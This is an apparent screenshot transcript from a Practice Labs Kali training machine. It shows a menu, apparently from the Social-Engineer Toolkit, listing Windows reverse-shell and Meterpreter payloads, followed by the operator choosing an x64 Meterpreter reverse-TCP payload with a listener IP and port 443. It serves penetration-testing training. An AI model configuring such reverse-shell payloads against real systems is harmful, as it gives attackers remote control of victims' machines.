 PLABKALI01 - Internet Explorer
http://dev.practice-labs.com/device-advanced.aspx?client=html&device=3&width=1024&height=768&login=true&token=O565iRx6o00GqmdrJs7uR3nMR42IuowOUMOW8yS4FhU4sOWVn
Applications Places Terminal Sun 23:59 1
root@PLABKALI01: ~
File Edit View Search Terminal Help
1) Windows Shell Reverse_TCP Spawn a command shell on victim an
d send back to attacker
2) Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on victi
m and send back to attacker
3) Windows Reverse_TCP VNC DLL Spawn a VNC server on victim and s
end back to attacker
4) Windows Shell Reverse_TCP X64 Windows X64 Command Shell, Reverse
TCP Inline
5) Windows Meterpreter Reverse_TCP X64 Connect back to the attacker (Wind
ows x64), Meterpreter
6) Windows Meterpreter Egress Buster Spawn a meterpreter shell and find
a port home via multiple ports
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP usi
ng SSL and use Meterpreter
8) Windows Meterpreter Reverse DNS Use a hostname instead of an IP ad
dress and use Reverse Meterpreter
9) Download/Run your Own Executable Downloads an executable and runs i
t
set:payloads>5
set:payloads> IP address for the payload listener (LHOST):192.168.0.4
set:payloads> Enter the PORT for the reverse listener:443
Firefox ESR
$_